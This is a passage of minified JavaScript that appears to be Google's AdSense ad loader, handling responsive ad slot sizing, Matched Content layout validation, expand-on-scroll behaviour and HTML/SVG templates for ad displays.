b.abl=nY(e),b.frsz=(h==="force").toString(),b.err="0",d=!0):(b.err="1",d=!1)}else b.err="3",d=!1}else b.err="2",d=!1}YS(c.source,"sth",{msg_type:"resize-result",r_str:h,r_status:d},"*");this.j.dataset.googleQueryId||this.j.setAttribute("data-google-query-id",b.qid)}}}}};var g0=X(function(a,b,c,d){const e=a.ja,f=a.Qa,g=a.za;a=a.Kb;b&&f&&!c.no_resize&&g(new f0(b,e,d,c,a));return{}},{id:1426,H:{}});function h0(a){return b=>!!(b.uc()&a)}var i0=class extends ZW{constructor(a,b,c,d=!1){super(a,b);this.D=c;this.A=d}uc(){return this.D}l(a,b,c){c.style.height=`${this.height()}px`;b.rpe=!0}};const j0={image_stacked:1/1.91,image_sidebyside:1/3.82,mobile_banner_image_sidebyside:1/3.82,pub_control_image_stacked:1/1.91,pub_control_image_sidebyside:1/3.82,pub_control_image_card_stacked:1/1.91,pub_control_image_card_sidebyside:1/3.74,pub_control_text:0,pub_control_text_card:0},k0={image_stacked:80,image_sidebyside:0,mobile_banner_image_sidebyside:0,pub_control_image_stacked:80,pub_control_image_sidebyside:0,pub_control_image_card_stacked:85,pub_control_image_card_sidebyside:0,pub_control_text:80, 
pub_control_text_card:80},l0={pub_control_image_stacked:100,pub_control_image_sidebyside:200,pub_control_image_card_stacked:150,pub_control_image_card_sidebyside:250,pub_control_text:100,pub_control_text_card:150}; 
function m0(a){var b=0;a.rb&&b++;a.ib&&b++;a.jb&&b++;if(b<3)return{Zb:"Tags data-matched-content-ui-type, data-matched-content-columns-num and data-matched-content-rows-num should be set together."};b=a.rb.split(",");const c=a.jb.split(",");a=a.ib.split(",");if(b.length!==c.length||b.length!==a.length)return{Zb:'Lengths of parameters data-matched-content-ui-type, data-matched-content-columns-num and data-matched-content-rows-num must match. Example: \n data-matched-content-rows-num="4,2"\ndata-matched-content-columns-num="1,6"\ndata-matched-content-ui-type="image_stacked,image_card_sidebyside"'}; 
if(b.length>2)return{Zb:"The parameter length of attribute data-matched-content-ui-type, data-matched-content-columns-num and data-matched-content-rows-num is too long. At most 2 parameters for each attribute are needed: one for mobile and one for desktop, while "+`you are providing ${b.length} parameters. Example: ${'\n data-matched-content-rows-num="4,2"\ndata-matched-content-columns-num="1,6"\ndata-matched-content-ui-type="image_stacked,image_card_sidebyside"'}.`};const d=[],e=[];for(let g=0;g< 
b.length;g++){var f=Number(c[g]);if(Number.isNaN(f)||f===0)return{Zb:`Wrong value '${c[g]}' for ${"data-matched-content-rows-num"}.`};d.push(f);f=Number(a[g]);if(Number.isNaN(f)||f===0)return{Zb:`Wrong value '${a[g]}' for ${"data-matched-content-columns-num"}.`};e.push(f)}return{jb:d,ib:e,jj:b}} 
function n0(a){return a>=1200?{width:1200,height:600}:a>=850?{width:a,height:Math.floor(a*.5)}:a>=550?{width:a,height:Math.floor(a*.6)}:a>=468?{width:a,height:Math.floor(a*.7)}:{width:a,height:Math.floor(a*3.44)}}function o0(a,b){return a*j0[b]+k0[b]}function p0(a,b,c,d){b=Math.floor(o0((a-8*b-8)/b,d)*c+8*c+8);return a>1500?{width:0,height:0,cn:`Calculated slot width is too large: ${a}`}:b>1500?{width:0,height:0,cn:`Calculated slot height is too large: ${b}`}:{width:a,height:b}} 
function q0(a,b){const c=a-8-8;--b;return{width:a,height:Math.floor(c/1.91+70)+Math.floor(o0(c,"mobile_banner_image_sidebyside")*b+8*b+8)}};const r0=["google_content_recommendation_ui_type","google_content_recommendation_columns_num","google_content_recommendation_rows_num"];var s0=class extends ZW{j(a){return Math.min(1200,Math.max(this.g,Math.round(a)))}}; 
function t0(a,b){u0(a,b);if(b.google_content_recommendation_ui_type==="pedestal"&&!Q(Kx))return new YW(9,new s0(a,Math.floor(a*2.189)));if(Q(Nx)){var c=yl(),d=R(Ox),e=R(Mx),f=R(Lx);a<468?c?(a=q0(a,d),a={Ea:a.width,Da:a.height,ib:1,jb:d,rb:"mobile_banner_image_sidebyside"}):(a=p0(a,1,d,"image_sidebyside"),a={Ea:a.width,Da:a.height,ib:1,jb:d,rb:"image_sidebyside"}):(a=n0(a),e===1&&(a.height=Math.floor(a.height*.5)),a={Ea:a.width,Da:a.height,ib:f,jb:e,rb:"image_stacked"})}else Q(Kx)?(d=n0(a),e=4,f=2, 
a<468&&(e=1,f=6,d={width:a,height:Math.floor(o0(a,"image_stacked")*f+8*f+8)}),a={Ea:d.width,Da:d.height,ib:e,jb:f,rb:"image_stacked"}):(d=yl(),a<468?d?(a=q0(a,12),a={Ea:a.width,Da:a.height,ib:1,jb:12,rb:"mobile_banner_image_sidebyside"}):(a=n0(a),a={Ea:a.width,Da:a.height,ib:1,jb:13,rb:"image_sidebyside"}):(a=n0(a),a={Ea:a.width,Da:a.height,ib:4,jb:2,rb:"image_stacked"}));v0(b,a);return new YW(9,new s0(a.Ea,a.Da))} 
function w0(a,b){u0(a,b);{const f=m0({jb:b.google_content_recommendation_rows_num,ib:b.google_content_recommendation_columns_num,rb:b.google_content_recommendation_ui_type});if(f.Zb)a={Ea:0,Da:0,ib:0,jb:0,rb:"image_stacked",Zb:f.Zb};else{var c=f.jj.length===2&&a>=468?1:0;var d=f.jj[c];d=d.indexOf("pub_control_")===0?d:"pub_control_"+d;var e=l0[d];let g=f.ib[c];for(;a/g<e&&g>1;)g--;e=g;c=f.jb[c];a=p0(a,e,c,d);a={Ea:a.width,Da:a.height,ib:e,jb:c,rb:d}}}if(a.Zb)throw new GD(a.Zb);v0(b,a);return new YW(9, 
new s0(a.Ea,a.Da))}function u0(a,b){if(a<=0)throw new GD(`Invalid responsive width from Matched Content slot ${b.google_ad_slot}: ${a}. Please ensure to put this Matched Content slot into a non-zero width div container.`);}function v0(a,b){a.google_content_recommendation_ui_type=b.rb;a.google_content_recommendation_columns_num=b.ib;a.google_content_recommendation_rows_num=b.jb};var x0=class extends ZW{j(){return this.g}l(a,b,c){xB(a,c);c.style.height=`${this.height()}px`;b.rpe=!0}};function y0(a){return b=>{for(let c=a.length-1;c>=0;--c)if(!a[c](b))return!1;return!0}}function z0(a,b){var c=A0.slice(0);const d=c.length;let e=null;for(let f=0;f<d;++f){const g=c[f];if(a(g)){if(b==null||b(g))return g;e===null&&(e=g)}}return e};var B0=[new i0(970,90,2),new i0(728,90,2),new i0(468,60,2),new i0(336,280,1),new i0(320,100,2),new i0(320,50,2),new i0(300,600,4),new i0(300,250,1),new i0(250,250,1),new i0(234,60,2),new i0(200,200,1),new i0(180,150,1),new i0(160,600,4),new i0(125,125,1),new i0(120,600,4),new i0(120,240,4),new i0(120,120,1,!0)],A0=[B0[6],B0[12],B0[3],B0[0],B0[7],B0[14],B0[1],B0[8],B0[10],B0[4],B0[15],B0[2],B0[11],B0[5],B0[13],B0[9],B0[16]];function C0(a,b,c,d,e){e.google_full_width_responsive==="false"?c={bb:a,xa:1}:b==="autorelaxed"&&e.google_full_width_responsive||D0(b)||e.google_ad_resize?(b=rB(a,c,d,e),c=b!==!0?{bb:a,xa:b}:{bb:it(c)||a,xa:!0}):c={bb:a,xa:2};const {bb:f,xa:g}=c;return g!==!0?{bb:a,xa:g}:d.parentElement?{bb:f,xa:g}:{bb:a,xa:g}} 
function E0(a,b,c,d,e){const {bb:f,xa:g}=MD(247,()=>C0(a,b,c,d,e));var h=g===!0;const k=Ql(d.style.width),l=Ql(d.style.height),{Wb:m,zb:n,uc:p,ij:r}=F0(f,b,c,d,e,h);h=G0(b,p);var u;const w=(u=yB(d,c,"marginLeft"))?`${u}px`:"",x=(u=yB(d,c,"marginRight"))?`${u}px`:"";u=AB(d,c)||"";return new YW(h,m,p,null,r,g,n,w,x,l,k,u)}function D0(a){return a==="auto"||/^((^|,) *(horizontal|vertical|rectangle) *)+$/.test(a)} 
function F0(a,b,c,d,e,f){b=H0(c,a,b);let g;var h=!1;let k=!1;var l=it(c)<488;if(l){g=kB(d,c);var m=DB(d,c);h=!m&&g;k=m&&g}m=[BB(a),h0(b)];Q(my)||m.push(CB(l,c,d,k));e.google_max_responsive_height!=null&&m.push(EB(e.google_max_responsive_height));l=[u=>!u.A];if(h||k)h=FB(c,d),l.push(EB(h));const n=z0(y0(m),y0(l));if(!n)throw new GD(`No slot size for availableWidth=${a}`);const {Wb:p,zb:r}=MD(248,()=>{var u;a:if(f){if(e.gfwrnh&&(u=Ql(e.gfwrnh))){u={Wb:new x0(a,u),zb:!0};break a}if(e.google_resizing_allowed|| 
e.google_full_width_responsive==="true")u=Infinity;else{u=d;let x=Infinity;do{var w=yB(u,c,"height");w&&(x=Math.min(x,w));(w=yB(u,c,"maxHeight"))&&(x=Math.min(x,w))}while(u.parentElement&&(u=u.parentElement)&&u.tagName!=="HTML");u=x}!(Q(ey)&&u<=a*2)&&(u=Math.min(a,u),u<a*.5||u<100)&&(u=a);u={Wb:new x0(a,Math.floor(u)),zb:u<a?102:!0}}else u={Wb:n,zb:100};return u});return e.google_ad_layout==="in-article"?{Wb:I0(a,c,d,p,e),zb:!1,uc:b,ij:g}:{Wb:p,zb:r,uc:b,ij:g}} 
function G0(a,b){if(a==="auto")return 1;switch(b){case 2:return 2;case 1:return 3;case 4:return 4;case 3:return 5;case 6:return 6;case 5:return 7;case 7:return 8;default:throw Error("bad mask");}}function H0(a,b,c){if(c==="auto")c=Math.min(1200,it(a)),b=b/c<=.25?4:3;else{b=0;for(const d in jB)c.indexOf(d)!==-1&&(b|=jB[d])}return b}function I0(a,b,c,d,e){const f=e.google_ad_height||yB(c,b,"height");b=cX(a,b,c,f,e).size();return b.g*b.height()>a*d.height()?new i0(b.g,b.height(),1):d};function J0(a,b,c,d,e){var f;(f=it(b))?it(b)<488?b.innerHeight>=b.innerWidth?(e.google_full_width_responsive_allowed=!0,xB(b,c),f={bb:f,xa:!0}):f={bb:a,xa:5}:f={bb:a,xa:4}:f={bb:a,xa:10};const {bb:g,xa:h}=f;if(h!==!0||a===g)return new YW(12,new ZW(a,d),null,null,!0,h,100);const {Wb:k,zb:l,uc:m}=F0(g,"auto",b,c,e,!0);return new YW(1,k,m,2,!0,h,l)};function K0(a){const b=a.google_ad_format;if(b==="autorelaxed"){a:{if(a.google_content_recommendation_ui_type!=="pedestal")for(const c of r0)if(a[c]!=null){a=!0;break a}a=!1}return a?9:5}if(D0(b))return 1;if(b==="link")return 4;if(b==="fluid")return a.google_ad_layout==="in-article"?(L0(a),1):8;if(a.google_reactive_ad_format===27)return L0(a),1} 
function M0(a,b,c,d,e=!1){var f=b.offsetWidth||(c.google_ad_resize||e)&&yB(b,d,"width")||c.google_ad_width||0;a===4&&(c.google_ad_format="auto",a=1);e=(e=N0(a,f,b,c,d))?e:E0(f,c.google_ad_format,d,b,c);e.size().l(d,c,b);e.uc!=null&&(c.google_responsive_formats=e.uc);e.M!=null&&(c.google_safe_for_responsive_override=e.M);e.xa!=null&&(e.xa===!0?c.google_full_width_responsive_allowed=!0:(c.google_full_width_responsive_allowed=!1,c.gfwrnwer=e.xa));e.zb!=null&&e.zb!==!0&&(c.gfwrnher=e.zb);d=e.l||c.google_ad_width; 
d!=null&&(c.google_resizing_width=d);d=e.j||c.google_ad_height;d!=null&&(c.google_resizing_height=d);d=e.size().j(f);const g=e.size().height();c.google_ad_width=d;c.google_ad_height=g;var h=e.size();f=`${h.j(f)}x${h.height()}`;c.google_ad_format=f;c.google_responsive_auto_format=e.F;e.g!=null&&(c.armr=e.g);c.google_ad_resizable=!0;c.google_override_format=1;c.google_loader_features_used=128;e.xa===!0&&(c.gfwrnh=`${e.size().height()}px`);e.B!=null&&(c.gfwroml=e.B);e.A!=null&&(c.gfwromr=e.A);e.j!=null&& 
(c.gfwroh=e.j);e.l!=null&&(c.gfwrow=e.l);e.D!=null&&(c.gfwroz=e.D);f=wl(window)||window;uU(f.location,"google_responsive_dummy_ad")&&(hb([1,2,3,4,5,6,7,8],e.F)||e.g===1)&&e.g!==2&&(f=JSON.stringify({googMsgType:"adpnt",key_value:[{key:"qid",value:"DUMMY_AD"}]}),c.dash=`<${XW}>window.top.postMessage('${f}', '*'); 
          </${XW}> 
          <div id="dummyAd" style="width:${d}px;height:${g}px; 
            background:#ddd;border:3px solid #f00;box-sizing:border-box; 
            color:#000;"> 
            <p>Requested size:${d}x${g}</p> 
            <p>Rendered size:${d}x${g}</p> 
          </div>`);a!==1&&(a=e.size().height(),b.style.height=`${a}px`)}function N0(a,b,c,d,e){const f=d.google_ad_height||yB(c,e,"height")||0;switch(a){case 5:const {bb:g,xa:h}=MD(247,()=>C0(b,d.google_ad_format,e,c,d));h===!0&&b!==g&&xB(e,c);h===!0?d.google_full_width_responsive_allowed=!0:(d.google_full_width_responsive_allowed=!1,d.gfwrnwer=h);return t0(g,d);case 9:return Q(Kx)?t0(b,d):w0(b,d);case 8:return cX(b,e,c,f,d);case 10:return J0(b,e,c,f,d)}} 
function L0(a){a.google_ad_format="auto";a.armr=3};function O0(a,b){a.google_resizing_allowed=!0;a.google_ad_format="auto";a.iaaso=!0;a.armr=b};var P0={"120x90":!0,"160x90":!0,"180x90":!0,"200x90":!0,"468x15":!0,"728x15":!0};function Q0(a,b){if(b==15){if(a>=728)return 728;if(a>=468)return 468}else if(b==90){if(a>=200)return 200;if(a>=180)return 180;if(a>=160)return 160;if(a>=120)return 120}return null};function R0(a,b){var c=wl(b);if(c){c=it(c);const d=Ml(a,b)||{},e=d.direction;if(d.width==="0px"&&d.cssFloat!=="none")return-1;if(e==="ltr"&&c)return Math.floor(Math.min(1200,c-a.getBoundingClientRect().left));if(e==="rtl"&&c)return a=b.document.body.getBoundingClientRect().right-a.getBoundingClientRect().right,Math.floor(Math.min(1200,c-a-Math.floor((c-b.document.body.clientWidth)/2)))}return-1};function S0(a,b){switch(a){case "google_reactive_ad_format":return Zs(b);default:return b}} 
function T0(a,b){if(a=Ks(a))switch(a.data&&a.data.autoFormat){case "rspv":return 13;case "mcrspv":return 15;default:return 14}else{if(b.google_ad_intents_format){var c;b.google_ad_intent_query?c=Q(Qz)&&Number(b.google_ad_intents_in_drawer_format)===1?Number(b.google_ad_intents_format)===4?22:21:Number(b.google_ad_intents_format)===4?18:17:c=Number(b.google_ad_intents_format)===4?20:19;b=c}else b=12;return b}};function U0(a,b,c){a.dataset.adsbygoogleStatus="reserved";a.className+=" adsbygoogle-noablate";c.adsbygoogle||(c.adsbygoogle=[],Kl(c.document,Ti`https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js`));c.adsbygoogle.push({element:a,params:b,...null})};function V0(a,b){if(!pB(b,a))return()=>{};a=W0(b,a);if(!a)return()=>{};const c=bL();b=Rj(b);const d={Xc:a,J:b,offsetWidth:a.offsetWidth};c.push(d);return()=>ib(c,d)}function W0(a,b){a=b.document.getElementById(a.google_async_iframe_id);if(!a)return null;for(a=a.parentElement;a&&!GB.test(a.className);)a=a.parentElement;return a} 
function X0(a,b){for(let c=0;c<a.childNodes.length;c++){const d={},e=a.childNodes[c];lB(e.style,d);if(d.google_ad_width==b.google_ad_width&&d.google_ad_height==b.google_ad_height)return e}return null}function Y0(a,b){a.style.display=b?"inline-block":"none";const c=a.parentElement;b?c.dataset.adStatus=a.dataset.adStatus:(a.dataset.adStatus=c.dataset.adStatus,delete c.dataset.adStatus)} 
function Z0(a,b,c){const d=b.innerHeight>=b.innerWidth?1:2;if(a.j!=d){a.j=d;a=bL();for(const e of a)if(e.Xc.offsetWidth!=e.offsetWidth||e.J.google_full_width_responsive_allowed)e.offsetWidth=e.Xc.offsetWidth,MD(467,()=>{var f=e.Xc,g=e.J;const h=X0(f,g);g.google_full_width_responsive_allowed&&(f.style.marginLeft=g.gfwroml||"",f.style.marginRight=g.gfwromr||"",f.style.height=g.gfwroh?`${g.gfwroh}px`:"",f.style.width=g.gfwrow?`${g.gfwrow}px`:"",f.style.zIndex=g.gfwroz||"",delete g.google_full_width_responsive_allowed); 
delete g.google_ad_format;delete g.google_ad_width;delete g.google_ad_height;delete g.google_content_recommendation_ui_type;delete g.google_content_recommendation_rows_num;delete g.google_content_recommendation_columns_num;if(f.getAttribute("src")){var k=f.getAttribute("src")||"",l=rn(k,"client");l&&(g.google_ad_client=S0("google_ad_client",l));(k=rn(k,"host"))&&(g.google_ad_host=S0("google_ad_host",k))}for(var m of f.attributes)/data-/.test(m.name)&&(k=Ka(m.name.replace("data-matched-content","google_content_recommendation").replace("data", 
"google").replace(/-/g,"_")),g.hasOwnProperty(k)||(l=S0(k,m.value),l!==null&&(g[k]=l)));g.google_ad_intents_format&&!g.google_ad_intent_query&&(g.google_reactive_ad_format=40);if(b.document&&b.document.body&&!K0(g)&&!g.google_reactive_ad_format&&!g.google_ad_intent_query&&(l=parseInt(f.style.width,10),k=R0(f,b),k>0&&l>k)){m=parseInt(f.style.height,10);l=!!P0[l+"x"+m];let n=k;if(l){const p=Q0(k,m);if(p)n=p,g.google_ad_format=p+"x"+m+"_0ads_al";else throw new GD("No slot size for availableWidth="+k); 
}g.google_ad_resize=!0;g.google_ad_width=n;l||(g.google_ad_format=null,g.google_override_format=!0);k=n;f.style.width=`${k}px`;O0(g,4)}if(Q(Px)||it(b)<488){k=wl(b)||b;m=f.offsetWidth||yB(f,b,"width")||g.google_ad_width||0;l=g.google_ad_client;if(k=uU(k.location,"google_responsive_slot_preview")||hX(k,c,l))b:if(g.google_reactive_ad_format||g.google_ad_resize||K0(g)||mB(f,g))k=!1;else{for(k=f;k;k=k.parentElement){l=Ml(k,b);if(!l){g.gfwrnwer=18;k=!1;break b}if(!hb(["static","relative"],l.position)){g.gfwrnwer= 
17;k=!1;break b}}if(!Q(ny)&&(k=R(cy),m=qB(b,f,m,k,g),m!==!0)){g.gfwrnwer=m;k=!1;break b}k=b===b.top?!0:!1}k?(O0(g,1),m=!0):m=!1}else m=!1;if(k=K0(g))M0(k,f,g,b,m);else{if(mB(f,g)){if(m=Ml(f,b))f.style.width=m.width,f.style.height=m.height,lB(m,g);g.google_ad_width||(g.google_ad_width=f.offsetWidth);g.google_ad_height||(g.google_ad_height=f.offsetHeight);g.google_loader_features_used=256;g.google_responsive_auto_format=T0(b,g)}else lB(f.style,g);b.location&&b.location.hash==="#gfwmrp"||g.google_responsive_auto_format=== 
12&&g.google_full_width_responsive==="true"?M0(10,f,g,b,!1):Math.random()<.01&&g.google_responsive_auto_format===12&&(m=rB(f.offsetWidth||parseInt(f.style.width,10)||g.google_ad_width,b,f,g),m!==!0?(g.efwr=!1,g.gfwrnwer=m):g.efwr=!0)}m=X0(f,g);!m&&h&&f.childNodes.length==1?(Y0(h,!1),g.google_reactive_ad_format=16,g.google_ad_section="responsive_resize",U0(f,g,b)):m&&h&&m!=h&&(Y0(h,!1),Y0(m,!0))})}} 
var $0=class extends uu{constructor(){super(...arguments);this.j=null}init(a,b){const c=QK();if(!VK(c,27,!1)){WK(c,27,!0);this.j=a.innerHeight>=a.innerWidth?1:2;var d=()=>{Z0(this,a,b)};Kk(a,"resize",d);wu(this,()=>{Lk(a,"resize",d)})}}};var a1=X(function(a,b,c,d,e){b&&(d.push(V0(b,c)),zs($0).init(b,e));return{}},{id:1417,H:{}});function b1(a){a.D=a.F;a.G.style.transition="height 500ms";a.A.style.transition="height 500ms";a.j.style.transition="height 500ms";c1(a)}function d1(a,b){YS(a.j.contentWindow,"sth",{msg_type:"expand-on-scroll-result",eos_success:!0,eos_amount:b},"*")} 
function c1(a){const b=`rect(0px, ${a.j.width}px, ${a.D}px, 0px)`;a.j.style.clip=b;a.A.style.clip=b;a.j.setAttribute("height",a.D.toString());a.j.style.height=`${a.D}px`;a.A.setAttribute("height",a.D.toString());a.A.style.height=`${a.D}px`;a.G.style.height=`${a.D}px`} 
function e1(a,b){b=Pl(b.r_nh);a.F=b==null?0:b;if(a.F<=0)return"1";a.T=Ck(a.G).y;a.K=rt(a.l);if(a.T+a.D<a.K)return"2";if(a.T>mt(a.l)-a.l.innerHeight)return"3";b=a.K;a.j.setAttribute("height",a.F.toString());a.j.style.height=`${a.F}px`;a.A.style.overflow="hidden";a.G.style.position="relative";a.G.style.transition="height 100ms";a.A.style.transition="height 100ms";a.j.style.transition="height 100ms";b=Math.min(b+a.l.innerHeight-a.T,a.D);vk(a.A,{position:"relative",top:"auto",bottom:"auto"});b=`rect(0px, ${a.j.width}px, ${b}px, 0px)`; 
vk(a.j,{clip:b});vk(a.A,{clip:b});return"0"} 
var f1=class extends Q_{constructor(a,b){super(a.L,b);this.hd=this.li=!1;this.Fa=this.K=this.F=0;this.A=a.ha;this.G=this.A.parentElement&&this.A.parentElement.classList.contains("adsbygoogle")?this.A.parentElement:this.A;this.D=parseInt(this.A.style.height,10);this.lk=this.D/5;this.T=Ck(this.G).y;this.jk=qj(ND(651,()=>{this.T=Ck(this.G).y;var c=this.K;this.K=rt(this.l);this.D<this.F?(c=this.K-c,c>0&&(this.Fa+=c,this.Fa>=this.lk?(b1(this),d1(this,this.F)):(this.D=Math.min(this.F,this.D+c),d1(this, 
c),c1(this)))):Lk(this.l,"scroll",this.X)}),63,this);this.X=()=>{var c=this.jk;nm.requestAnimationFrame?nm.requestAnimationFrame(c):c()}}aa(a){a["expand-on-scroll"]=(b,c)=>{b=tt(b);this.li||(this.li=!0,b=e1(this,b),b==="0"&&Kk(this.l,"scroll",this.X,Hk),YS(c.target,"sth",{msg_type:"expand-on-scroll-result",eos_success:b==="0"},"*"))};a["expand-on-scroll-force-expand"]=()=>{this.hd||(this.hd=!0,b1(this),Lk(this.l,"scroll",this.X))}}g(){this.X&&Lk(this.l,"scroll",this.X,Hk);super.g()}};var g1=X(function(a,b){const c=a.ja,d=a.Qa;a=a.za;b.L&&d&&a(new f1(b,c));return{}},{id:1428,H:{}});var h1=class extends G{},i1=li(h1);function j1(a,b){return k1(b??{},a.zc,a.Cc,a.Ba,a.Jc,a.Rg,a.Kc,a.id,a.sh,a.Oh,a.rsToken,a.searchTerm,a.Da,a.Ea,a.nk)} 
function k1(a,b,c,d,e,f,g,h,k,l,m,n,p,r,u){u=u===void 0?0:u;a=a&&a.Za;return NF("<style"+(a?' nonce="'+T(qG(a))+'"':"")+">#"+V(h)+" {display: inline-block; height: "+V(p)+"; width: "+V(r)+';}</style><ins id="'+T(h)+'" class="adsbygoogle" data-ad-client="'+T(d)+'" data-ad-intent-qetid="'+T(f)+'" data-ad-intent-query="'+T(n)+'" data-ad-intent-rs-token="'+T(m)+'" data-ad-intents-format="'+T(c)+'" data-query-targeted="'+T(k)+'"'+(u!==0?' data-ad-intents-in-drawer-format="'+T(u)+'"':"")+(e?' data-ad-intents-encoded-browseonomy-ids="'+ 
T(e)+'"':"")+(g?' data-ad-intents-encoded-verticals4-ids="'+T(g)+'"':"")+(l?' data-ad-block="'+T(b)+'"':"")+"></ins>")};function l1(a){return`${"zdmmCctpVIa"}${Tv(a)}`}var m1=class{constructor(){this.g=new Map}clear(){this.g.clear()}};function n1(a,b){return o1(b??{},a.id,a.searchTerm,a.title)} 
function o1(a,b,c,d){a=a&&a.Za;a="<style"+(a?' nonce="'+T(qG(a))+'"':"")+">.fallback-title-wrapper {display: flex; flex-direction: column; flex-shrink: 0; height: min-content; bottom: 0; left: 0; right: 0; margin: 16px 25px; padding: 3px 12px; align-items: center; border-radius: 8px; background: #e8f0fe;}.fallback-title {font-size: 14px; font-weight: 400; font-style: normal; color: #3c4043; font-family: 'Google Sans', Roboto, Arial, sans-serif; font-display: optional; text-align: center; line-height: 15px;}</style>";d= 
d.split("TERM");a+='<div id="'+T(b)+'" class="fallback-title-wrapper" aria-label="'+T(d[0])+T(c)+T(d[1])+'"><h1 class="fallback-title" aria-hidden="true">'+LF(d[0])+"<b>"+LF(c)+"</b>"+LF(d[1])+"</h1></div>";return NF(a)};function p1(a,b){b=b??{};const c=a.Wg,d=a.searchTerm;a=a.title;const e=b&&b.Za;return iG(jG(iG(lG(),'<div id="double-no-fill-container" class="container"><style'+(e?' nonce="'+T(qG(e))+'"':"")+'>#double-no-fill-container {height: 100%; width: 100%; display: flex; flex-direction: column;}#double-no-fill-icon {flex-grow: 1; margin: 0 auto;}</style><svg width="224px" height="224px" viewBox="0 0 224 224" fill="none" xmlns="http://www.w3.org/2000/svg" id="double-no-fill-icon"><path d="M105.193 168.361H138.469L138.93 149.246L135.445 149.233L105.193 168.361Z" fill="#3C4043" stroke="#3C4043" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/><path d="M13.7761 168.361H20.3717V100.563L13.7761 168.361Z" fill="#3C4043"/><path d="M47.5502 168.361H53.5608V100.563L47.5502 168.361Z" fill="#3C4043"/><path d="M5.59998 168.361H217.255" stroke="#3C4043" stroke-miterlimit="10" stroke-linecap="round"/><path d="M91.8401 56.6221H68.0215V168.361H91.8401V56.6221Z" fill="white" stroke="#3C4043" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/><path d="M85.6676 147.666H74.1938V161.778H85.6676V147.666Z" fill="#DADCE0" stroke="#DADCE0" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/><path d="M83.4153 69.4521H76.434V83.5641H83.4153V69.4521Z" fill="#DADCE0" stroke="#DADCE0" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/><path d="M76.434 99.8164V139.004" stroke="#3C4043" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/><path d="M83.4279 115.621V139.004" stroke="#3C4043" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/><path d="M44.1904 98.2363H20.3717V168.361H44.1904V98.2363Z" fill="white" stroke="#3C4043" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/><path d="M44.1904 152.668H20.3717V158.928H44.1904V152.668Z" fill="#DADCE0" stroke="#DADCE0" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/><path d="M44.1904 98.2363H20.3717V168.361H44.1904V98.2363Z" stroke="#3C4043" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/><path d="M68.0089 81.0137H53.5858V168.361H68.0089V81.0137Z" fill="white" stroke="#3C4043" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/><path d="M68.0089 95.0381H53.5858V154.348H68.0089V95.0381Z" fill="#DADCE0"/><path d="M68.0089 81.0137H53.5858V168.361H68.0089V81.0137Z" stroke="#3C4043" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/><path d="M60.8036 114.775V146.932" stroke="#3C4043" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/><path d="M209.057 168.369V149.242H138.933V168.369H209.057Z" fill="white" stroke="#3C4043" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/><path d="M197.571 168.369V149.242H150.406V168.369H197.571Z" fill="#DADCE0" stroke="#DADCE0" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/><path d="M209.057 168.369V149.242H138.933V168.369H209.057Z" stroke="#3C4043" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/><path d="M138.93 160.284V149.233H181.315L138.93 160.284Z" fill="#3C4043"/><path d="M180.271 122.351L172.686 109.574L97.5756 154.165L105.161 166.942L180.271 122.351Z" fill="#8AB4F8" stroke="#8AB4F8" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/><path d="M174.075 126.03L166.49 113.253L103.771 150.487L111.357 163.264L174.075 126.03Z" stroke="#8AB4F8" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/><path d="M147.454 133.193L119.803 149.608" stroke="white" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/><path d="M174.074 126.019L166.488 113.242L161.106 116.438L168.691 129.215L174.074 126.019Z" fill="white" stroke="#8AB4F8" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/><path d="M116.735 160.067L109.149 147.29L103.767 150.486L111.352 163.263L116.735 160.067Z" fill="white" stroke="#8AB4F8" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>'), 
o1(b,c,d,a)),"</div>")};function q1(a){a=(a=a??{})&&a.Za;return NF("<style"+(a?' nonce="'+T(qG(a))+'"':"")+">#dogtags-container-navigation-wrapper {display: flex; position: relative; height: 82px; bottom: 0; left: 0; right: 0; align-items: center;}#dogtags-container {display: none; flex-grow: 1; position: fixed; width: 100%; bottom: 0; left: 0; right: 0; padding: 23px 25px; box-sizing: border-box; align-items: flex-start; gap: 6px; overflow-x: scroll; scroll-behavior: smooth; scroll-width: none; -ms-overflow-style: none; &::-webkit-scrollbar { display: none; }box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.30), 0 1px 3px 1px rgba(0, 0, 0, 0.15);}#left-arrow-span, #right-arrow-span {display: flex; position: absolute; z-index: 100; height: 100%; width: 70px; align-items: center; opacity: 0; transition: opacity 0.2s ease-in-out;}#left-arrow-span {left: 0; justify-content: left; background: linear-gradient(90deg, #FFF 0.3%, #FFF 72.34%, rgba(243, 248, 255, 0.00) 99.66%); border-bottom-left-radius: 20px;}#right-arrow-span {right: 0; justify-content: right; background: linear-gradient(270deg, #FFF 0.3%, #FFF 72.34%, rgba(243, 248, 255, 0.00) 99.66%); border-bottom-right-radius: 20px;}#left-arrow, #right-arrow {margin-top: 10px; cursor: pointer;}#left-arrow {margin-left: 8px;}#right-arrow {margin-right: 8px;}</style>")} 
